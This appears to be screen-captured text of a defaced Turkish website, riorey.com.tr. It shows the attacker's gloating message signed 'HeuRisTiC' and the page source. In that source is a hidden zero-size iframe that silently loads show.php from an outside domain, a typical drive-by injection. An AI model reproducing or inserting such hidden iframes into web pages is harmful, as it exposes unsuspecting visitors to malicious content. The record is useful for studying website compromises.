 [#] http://www.riorey.com.tr/ - Windows Internet Explorer [#]
http://www.riorey.com.tr/
Bing
File Edit View Favorites Tools Help
Favorites
http://www.riorey.com.tr/
Page
Safety
Tools
»
ddos yemeyen site hacklenmeye mahkumdur demekki açıklarınızı kapatın HeuRisTiC Tr Değil Sadece Dünya Markası Misafirperverliğiniz için teşekkürler
[#] http://www.riorey.com.tr/ - Original Source [#]
File Edit Format
1 ddos yemeyen site hacklenmeye mahkumdur demekki aç&#305;klar&#305;n&#305;z&#305; kapat&#305;n HeuRisTiC Tr
De&#287;il Sadece Dünya Markas&#305; Misafirperverli&#287;iniz için te&#351;ekkürler
2 <html>
3 <body>
4 <iframe src="http://survivorkadinlarerkekler.com/show.php" width="0" height="0" frameborder="0"></iframe>
5 </body>
6 </html>
Internet
100%